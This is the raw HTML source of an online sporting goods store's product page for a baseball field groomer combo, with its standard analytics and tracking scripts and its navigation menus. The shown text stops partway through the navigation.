

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spartanathleticco.com/baseball-diamond-digger-field-groomer-combo/
body_size: 41138
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Diamond Digger Field Groomer Combo | Baseball Field Groomer</title>
        <meta property="product:price:amount" content="970.05" /><meta property="product:price:currency" content="USD" /><meta property="og:rating" content="5" /><meta property="og:url" content="https://spartanathleticco.com/baseball-diamond-digger-field-groomer-combo/" /><meta property="og:site_name" content="Spartan Athletic Co." /><meta name="keywords" content="baseball field groomer"><meta name="description" content="Optimize your field with the Baseball Diamond Digger &amp; Field Groomer Combo. The baseball field groomer breaks up compacted dirt and smooths infield surfaces."><link rel='canonical' href='https://spartanathleticco.com/baseball-diamond-digger-field-groomer-combo/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Baseball Diamond Digger Field Groomer Combo" />
<meta property="og:description" content="Optimize your field with the Baseball Diamond Digger &amp; Field Groomer Combo. The baseball field groomer breaks up compacted dirt and smooths infield surfaces." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-nylte/products/577/images/5105/Baseball-Diamond-Digger-Field-Groomer-Combo_1481__37725.1743351279.500.750.jpg?c=2" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         
        <!-- <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-nylte/stencil/f2fc43f0-024b-013e-b8fa-561d072de925/e/0b971220-824c-013e-b693-6634f843868e/font-awesome/css/font-awesome.min.css" rel="stylesheet"> -->
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">
        <link href="https://fonts.googleapis.com/css?family=Racing+Sans+One" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Anton" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Condensed:300,300i,400,400i,700,700i|IBM+Plex+Sans:400,400i,700,700i" rel="stylesheet">
        <script src="https://use.fontawesome.com/63220265b2.js" async></script>
        <link href="https://cdn11.bigcommerce.com/s-nylte/product_images/favicon%20%283%29.jpg?t=1458076516" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        
		<!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
			<script type='text/javascript' src="https://websitespeedycdn4.b-cdn.net/speedyscripts/ecmrx_10008/ecmrx_10008_1.js"></script>

			<script type='text/javascript' src="https://websitespeedycdn4.b-cdn.net/speedyscripts/ecmrx_10008/ecmrx_10008_2.js"></script>

			<script type='text/javascript' src="https://websitespeedycdn4.b-cdn.net/speedyscripts/ecmrx_10008/ecmrx_10008_3.js"></script>
					
			<!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
				

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-nylte/stencil/f2fc43f0-024b-013e-b8fa-561d072de925/e/0b971220-824c-013e-b693-6634f843868e/dist/theme-bundle.polyfills.js');
    }
</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-nylte/stencil/f2fc43f0-024b-013e-b8fa-561d072de925/e/0b971220-824c-013e-b693-6634f843868e/dist/theme-bundle.head_async.js"></script>


        <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-X1HVG3YNJL');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-X1HVG3YNJL';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-X1HVG3YNJL', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-74592031-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-74592031-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P32PWQF');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P32PWQF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<meta name="google-site-verification" content="Bj-l-OA0wEI2CSE0qLG6qvu4kW5sFLylInzUtNX4Gqw" />

<a title="GDPR-compliant Web Analytics" href="https://clicky.com/101039570"><img alt="Clicky" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script async src="//static.getclicky.com/101039570.js"></script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101039570ns.gif" /></p></noscript>



<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"BSDDRAGC","upc":null,"mpn":null,"gtin":"842569071783","weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$970.05","value":970.05,"currency":"USD"},"tax_label":"Tax"},"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://www.powr.io/powr.js?external-type=bigcommerce' async ></script><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qgxfhq91ly");
</script><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-929134693">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-929134693');
</script>

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"974467","timezone_offset":"-5.0","timestamp":"2026-02-03T18:59:51.55419400Z","visit_id":"bc7c9d2d-f6ae-440e-920d-0ace247b7353","channel_id":1}');
})();
</script>

        

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-nylte/stencil/f2fc43f0-024b-013e-b8fa-561d072de925/e/0b971220-824c-013e-b693-6634f843868e/css/theme-0da4eab0-024c-013e-8f6d-2e47603a411b.css" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-nylte/stencil/f2fc43f0-024b-013e-b8fa-561d072de925/e/0b971220-824c-013e-b693-6634f843868e/css/pinnacle-0da4eab0-024c-013e-8f6d-2e47603a411b.css" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-nylte/stencil/f2fc43f0-024b-013e-b8fa-561d072de925/e/0b971220-824c-013e-b693-6634f843868e/css/custom-0da4eab0-024c-013e-8f6d-2e47603a411b.css" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Lato:400,700,300&display=swap" rel="stylesheet">

    </head>
    <body id="body" class="main  eleven-seventy    ">

      <!-- ACTIVE SHOPNAV DIM PAGE -->
            <div id="shopnav-dim-page" style="display: none;">
              <div style="top: 50%; left: 50%; display: none;" id="dialog" class="window">
                <div id="san"></div>
              </div>
              <div style="width: 2478px; font-size: 32pt; color:white; height: 1202px; display: none; opacity: 0.4;" id="mask"></div>
            </div>
            <!-- END ACTIVE SHOPNAV DIM PAGE -->

        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-nylte/stencil/f2fc43f0-024b-013e-b8fa-561d072de925/e/0b971220-824c-013e-b693-6634f843868e/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">

<div class="header-container ">
<div class="freeGroundShippingHeader freeGroundShippingHeaderMobileHide">
  <div class="container">
  <p><strong>FREE GROUND SHIPPING </strong> <span>on orders over $75 or $4.95 FLAT RATE </span><br> (some restrictions apply - only available on orders that qualify for standard ground shipping, not LTL freight.  See product page or shipping policy for clarification)</p>
  </div>
</div>
<div class="top-menu">
    <div class="content">
         <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
            <span class="mobileMenu-toggleIcon">Toggle menu</span>
        </a>

        <!-- OPTIONAL SHORT MESSAGE LINK -->
        <!-- <div class="left">
          <a class="optional-message-link" href="">Put an optional message here.</a>
        </div> -->

        <div class="left phone-number">
            <a href="tel:1.800.571.2890">1.800.571.2890</a>  &nbsp;&nbsp;|&nbsp;&nbsp; M-F 8:00 am - 5:00 pm (EST)
        </div> 
        <div class="mob_logo">
 <a class="logo-link" href="https://spartanathleticco.com/">
        <img class="" src="https://cdn11.bigcommerce.com/s-nylte/images/stencil/157x100/logo_1455036099__79259.original.png" alt="Spartan Athletic Co." title="Spartan Athletic Co.">
</a>
 </div>
        <!-- MOBILE LOGIN / LOGOUT -->
        <div class="right top mobile">
          <div class="mobile-login">
                 <li class="mobile-account">
                         <a class="" href="/login.php"><!-- <i class="fa fa-user" aria-hidden="true"></i> --><a class="" href="/login.php">Login</a>&nbsp;<span class="or-text">or</span>&nbsp;<a class="" href="/login.php?action=create_account">Sign Up</a>
                  </li>
          </div>

        <!-- MOBILE CART -->
        <div class="mobile-cart">
        <li class="navUser-item navUser-item--cart mobile">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <span class="navUser-item-cartLabel"><svg><use xlink:href="#icon-cart" /></svg></span> <span class="countPill cart-quantity">0</span>
            </a>

            <!-- <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div> -->
        </li>
      </div>
    </div>


        <div class="right account-links ">

                <div class="account-link wishlist">
                  <a href="/wishlist.php">Wishlist</a>
                </div>

          <div class="account-link currency-converter">
            <ul class="navPages-list navPages-list--user">
            </ul>
          </div>


              <div class="mobile-login top-account-access">
                     <li class="">
                             <!-- <a class="" href="/login.php"><a class="" href="/login.php">Login</a>&nbsp;<span class="">or</span>&nbsp;<a class="" href="/login.php?action=create_account">Sign Up</a> -->
                      </li>
              </div>


        </div>
        <div class="clear"></div>
    </div>
</div>

<div class="header-container header_area_start full-width  full-width">
  <div class="header-padding">
  <div class="header-padding">
  <header class="header" role="banner">


<!-- LEFT ALIGNED LOGO -->
  <div class="header-container-left-aligned-logo">
    <h1 class="header-logo header-logo--left">
      <a class="logo-link" href="https://spartanathleticco.com/">
        <img class="" src="https://cdn11.bigcommerce.com/s-nylte/images/stencil/157x100/logo_1455036099__79259.original.png" alt="Spartan Athletic Co." title="Spartan Athletic Co.">
</a>
    </h1>
    <div class="navPages-container inside-header left-logo" id="menu" data-menu>
      <nav class="navPages">
        <div class="navPages-quickSearch right searchbar">
            <div class="container">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="u-hiddenVisually" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off">
                <div class="search-icon"><svg><use xlink:href="#icon-search" /></svg></div>
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="">
            </div>
        </fieldset>
        <div class="clear"></div>
    </form>
    <a href="#" class="reset quicksearch" aria-label="reset search" role="button">
      <span class="reset" aria-hidden="true">Reset Search</span>
    </a>
    <a href="#" class="modal-close custom-quick-search" aria-label="Close" role="button">
      <span aria-hidden="true">&#215;</span>
    </a>
    <section class="quickSearchResults" data-bind="html: results">
    </section>
</div>
        </div>
      </nav>
    </div>
    <div class="right account-links desktop inside-header left-aligned-logo">
              <ul class="account-link enabled">
    <li class="navUser-item navUser-item--account">
        <a class="navUser-action with-login" href="/login.php"><svg><use xlink:href="#icon-profile" /></svg></a>
        <!-- <a class="navUser-action login" href="/login.php">Login</a> -->
     </li>

<li class="navUser-item navUser-item--cart desktop">
  <a
  class="navUser-action"
  data-cart-preview
  data-dropdown="cart-preview-dropdown"
  data-options="align:right"
  href="/cart.php">
  <span class="navUser-item-cartLabel"><svg><use xlink:href="#icon-cart" /></svg></span> <span class="countPill cart-quantity">0</span>
  </a>

<div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
</li>
</ul>
    </div>
  </div>



<!-- CENTER ALIGNED LOGO -->


<!-- RIGHT ALIGNED LOGO -->



<div class="clear"></div>
<div class="mobile-menu navPages-container" id="menu" data-menu>

  <div class="navPages-quickSearch right searchbar mobile-search">
      <div class="container mobile-quick-search">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="u-hiddenVisually" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off">
                <div class="search-icon"><svg><use xlink:href="#icon-search" /></svg></div>
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="">
            </div>
        </fieldset>
        <div class="clear"></div>
    </form>
    <div class="mobile-reset">
      <a href="#" class="reset quicksearch" aria-label="reset search" role="button">
        <span class="reset" aria-hidden="true">Reset Search</span>
      </a>
      <a href="#" class="modal-close custom-quick-search" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
      </a>
      <div class="clear"></div>
    </div>
    <section class="quickSearchResults" data-bind="html: results">
    </section>
</div>
  </div>

        <nav class="navPages mobile">
  <div class="account-link currency-converter">
    <ul class="navPages-list navPages-list--user">
    </ul>
  </div>
    <ul class="navPages-list">
        <div class="nav-align">
        <div class="custom-pages-nav">
          <div id="desktop-menu">
            <h2 class="container-header mobile">Main Menu</h2>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://spartanathleticco.com/shipping-returns/">Shipping &amp; Returns</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://spartanathleticco.com/best-price-guarantee/">Best Price Guarantee</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://spartanathleticco.com/contact-us/">Contact Us</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://spartanathleticco.com/about-us/">About Us</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://spartanathleticco.com/blog/">Blog</a>
                </li>
          </div>
            <div id="mobile-menu">
              <div class="category-menu">
                <h2 class="container-header mobile">Shop By Category</h2>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://spartanathleticco.com/ball-equipment-storage/">Ball / Equipment Storage</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://spartanathleticco.com/outdoor-volleyball-and-wallyball-1/">Outdoor Volleyball and Wallyball</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/baseball/">
    Baseball / Softball <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-19" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball/">All Baseball / Softball</a>
        </li> -->

        <!-- BEGIN UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
        <!-- <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-19" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max  activePage" href="https://spartanathleticco.com/baseball/">All Baseball / Softball</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/baseball-softball/baseballs/" data-collapsible="navPages-96">
                        Baseballs <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-96" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/baseball-softball/baseballs/">All Baseballs</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/buckets-and-carts/">Buckets and Carts</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/aau/">AAU</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/babe-ruth/">Babe Ruth</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/cal-ripken/">Cal Ripken</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/dixie/">Dixie</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/dizzy/">Dizzy</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/flat-seam/">Flat Seam</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/high-school-college/">High School / College</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/little-league/">Little League</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/pony/">Pony</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/safety/">Safety</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/sr-little-league/">Sr. Little League</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/tee-ball/">Tee Ball</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/usssa/">USSSA</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/bases/">Bases</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/batting-cages/">Batting Cages</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/baseball-softball/field-covers/" data-collapsible="navPages-71">
                        Field Covers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-71" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/baseball-softball/field-covers/">All Field Covers</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/non-weighted-18-oz-vinyl-covers/">Non-weighted 18 oz. Vinyl Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/weighted-6-oz-covers/">Weighted 6 oz. Poly Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/non-weighted-6-oz-covers/">Non-weighted 6 oz. Poly Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/bp-zone-infield-turf-protectors/">BP Zone Infield Turf Protectors</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/weighted-18-oz-vinyl-covers/">Weighted 18 oz. Vinyl Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/bp-zone-wind-weighted-infield-turf-protectors/">BP Zone Wind Weighted Infield Turf Protectors</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/fence-guards/">Fence Guards</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action activePage" href="https://spartanathleticco.com/baseball-softball/field-maintenance/">Field Maintenance</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/foul-poles/">Foul Poles</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/portable-fencing/">Portable Fencing</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/protective-screens/">Protective Screens</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/baseball-softball/softballs/" data-collapsible="navPages-111">
                        Softballs <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-111" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/baseball-softball/softballs/">All Softballs</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/softballs/fast-pitch-softballs/">Fast Pitch Softballs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/softballs/specialty-balls/">Specialty Balls</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/softballs/standard-slow-pitch-softballs/">Standard / Slow Pitch Softballs</a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
 -->
        <!-- END UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->

        <!-- BEGIN COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://spartanathleticco.com/baseball-softball/baseballs/"
                        data-collapsible="navPages-96"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Baseballs <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-96">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/buckets-and-carts/">Buckets and Carts</a>
                        </li>
                        <li class="navPage-childList-item">
